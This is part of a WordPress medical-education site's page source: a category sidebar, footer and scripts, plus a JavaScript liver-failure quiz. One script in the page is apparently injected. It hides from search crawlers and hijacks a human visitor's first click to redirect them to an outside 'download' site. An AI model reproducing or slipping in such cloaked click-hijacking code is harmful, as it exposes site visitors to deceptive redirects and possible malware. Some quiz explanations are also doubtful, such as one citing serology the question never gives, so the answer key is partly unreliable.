	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"fcf5f27337"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_tag":"cell-physiology","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 20:10:45 -->

--- FILE ---
content_type: text/javascript
request_url: https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js
body_size: 2526
content:
document.addEventListener("DOMContentLoaded", function () {
  const questions = [
    {
      question: "A 35-year-old woman presents with jaundice, coagulopathy, and altered mental status. ALT > 3000 U/L. What is the most likely cause?",
      options: ["Hepatitis A", "Wilson’s disease", "Autoimmune hepatitis", "Budd-Chiari syndrome"],
      correctIndex: 2,
      explanation: "Autoimmune hepatitis is likely in a young woman with acute hepatitis and negative viral serology."
    },
    {
      question: "A cirrhotic man presents with asterixis and confusion. What is the first-line treatment?",
      options: ["N-acetylcysteine", "Lactulose", "Vitamin K", "IV albumin"],
      correctIndex: 1,
      explanation: "Lactulose reduces ammonia by acidifying gut contents."
    },
    {
      question: "A pregnant woman presents with fulminant hepatitis after travel to rural India. Likely virus?",
      options: ["Hepatitis B", "Hepatitis E", "Hepatitis A", "Hepatitis C"],
      correctIndex: 1,
      explanation: "HEV is severe in pregnancy, especially in developing countries."
    },
    {
      question: "A man with cirrhosis presents with hematemesis and low BP. Next best step?",
      options: ["IV beta-blockers", "Octreotide + fluids", "Endoscopy", "Antibiotics"],
      correctIndex: 1,
      explanation: "Octreotide and fluids are initial steps in variceal bleed."
    },
    {
      question: "A boy with Kayser-Fleischer rings and low ceruloplasmin. What test confirms diagnosis?",
      options: ["Liver biopsy", "MRI brain", "24h urinary copper", "Coagulation profile"],
      correctIndex: 2,
      explanation: "Urinary copper is diagnostic for Wilson’s disease."
    },
    {
      question: "A woman takes 15g of acetaminophen over 24h. What prevents liver failure?",
      options: ["NAC", "Vitamin K", "Plasma exchange", "Prednisolone"],
      correctIndex: 0,
      explanation: "NAC replenishes glutathione and protects hepatocytes."
    },
    {
      question: "A cirrhotic patient has bland urine and rising creatinine. Likely cause?",
      options: ["ATN", "HRS", "Nephritic syndrome", "Obstruction"],
      correctIndex: 1,
      explanation: "Hepatorenal syndrome is functional renal failure in cirrhosis."
    },
    {
      question: "A man with positive HCV antibodies. Next step?",
      options: ["Start antivirals", "HCV RNA PCR", "Biopsy", "Repeat later"],
      correctIndex: 1,
      explanation: "HCV RNA confirms active infection."
    },
    {
      question: "Patient with hepatomegaly and hepatic vein thrombosis. Diagnosis?",
      options: ["Cirrhosis", "PVT", "Budd-Chiari", "Heart failure"],
      correctIndex: 2,
      explanation: "Hepatic vein thrombosis = Budd-Chiari syndrome."
    },
    {
      question: "Ascitic fluid PMNs >250 in cirrhotic patient. Diagnosis?",
      options: ["TB peritonitis", "SBP", "Sepsis", "HRS"],
      correctIndex: 1,
      explanation: "PMN >250 is diagnostic for spontaneous bacterial peritonitis."
    },
    {
      question: "Lactulose-induced diarrhea in hepatic encephalopathy. Management?",
      options: ["Stop lactulose", "Reduce dose", "Add rifaximin", "Switch to PEG"],
      correctIndex: 1,
      explanation: "Reduce lactulose dose to avoid dehydration."
    },
    {
      question: "Cirrhotic patient with INR 3.5 and bleeding. Best product?",
      options: ["PRBCs", "Platelets", "FFP", "Cryo"],
      correctIndex: 2,
      explanation: "FFP replenishes clotting factors in coagulopathy."
    },
    {
      question: "Hyponatremia in cirrhosis, Na 124. Best next step?",
      options: ["3% saline", "Fluid restriction", "Loop diuretics", "Salt tablets"],
      correctIndex: 1,
      explanation: "Fluid restriction is first-line for dilutional hyponatremia."
    },
    {
      question: "Unconscious liver failure patient with dilated pupils. Likely cause?",
      options: ["Meningitis", "Herniation", "Stroke", "Encephalopathy"],
      correctIndex: 1,
      explanation: "Cerebral edema from acute liver failure can cause herniation."
    },
    {
      question: "Which is a transplant indication in acute liver failure?",
      options: ["Bilirubin >10", "INR >6.5", "ALT >1000", "Confusion for 24h"],
      correctIndex: 1,
      explanation: "INR >6.5 is a transplant criterion per King's College."
    }
  ];

  // Shuffle questions
  const shuffled = questions.sort(() => 0.5 - Math.random()).slice(0, 15);

  const form = document.getElementById("lfq-quiz-form");
  const submitBtn = document.getElementById("lfq-submit-btn");
  const resultDiv = document.getElementById("lfq-result");
  const answers = [], explanations = [];

  shuffled.forEach((q, idx) => {
    const div = document.createElement("div");
    div.className = "lfq-question-block";
    div.innerHTML = `<p><strong>Q${idx + 1}:</strong> ${q.question}</p>`;
    q.options.forEach((opt, i) => {
      div.innerHTML += `
        <label>
          <input type="radio" name="q${idx}" value="${i}"> ${opt}
        </label><br/>`;
    });
    form.appendChild(div);
  });

  submitBtn.addEventListener("click", () => {
    let score = 0;
    answers.length = 0;
    explanations.length = 0;

    for (let i = 0; i < shuffled.length; i++) {
      const radios = document.getElementsByName(`q${i}`);
      let selected = -1;
      radios.forEach(r => {
        if (r.checked) selected = parseInt(r.value);
        r.disabled = true;
      });

      const correct = shuffled[i].correctIndex;
      const explanation = shuffled[i].explanation;

      const selectedText = selected !== -1 ? shuffled[i].options[selected] : "Not answered";
      const correctText = shuffled[i].options[correct];
      const isCorrect = selected === correct;
      if (isCorrect) score++;

      answers.push({
        question: shuffled[i].question,
        selected,
        selected_text: selectedText,
        correct_index: correct,
        correct_text: correctText,
        is_correct: isCorrect
      });

      explanations.push(explanation);
    }

    // Disable button
    submitBtn.disabled = true;

    resultDiv.innerHTML = `<h3>Your Score: ${score}/${shuffled.length}</h3><hr/>`;
    for (let j = 0; j < answers.length; j++) {
      const a = answers[j];
      resultDiv.innerHTML += `
        <p><strong>Q${j + 1}:</strong> ${a.question}</p>
        <p>Your Answer: <span style="color:${a.is_correct ? 'green' : 'red'}">${a.selected_text}</span><br/>
        Correct Answer: <strong>${a.correct_text}</strong><br/>
        Explanation: <em>${explanations[j]}</em></p><hr/>`;
    }

    // Save to DB
    const email = lfq_data.user_email || prompt("Enter your email to save your score:");
    if (!email || !/\S+@\S+\.\S+/.test(email)) {
      resultDiv.innerHTML += "<p style='color:red;'>Invalid email. Score not saved.</p>";
      return;
    }

    fetch(lfq_data.ajax_url, {
      method: "POST",
      headers: { "Content-Type": "application/x-www-form-urlencoded" },
      body: `action=lfq_save_attempt&nonce=${lfq_data.quiz_nonce}&score=${score}&total=${shuffled.length}&email=${encodeURIComponent(email)}&answers=${encodeURIComponent(JSON.stringify(answers))}&explanations=${encodeURIComponent(JSON.stringify(explanations))}`
    }).then(res => res.json())
      .then(data => {
        if (data.success) {
          resultDiv.innerHTML += "<p style='color:green;'>✅ Your score was saved!</p>";
        } else {
          resultDiv.innerHTML += "<p style='color:red;'>❌ Could not save score.</p>";
        }
      });
  });
});
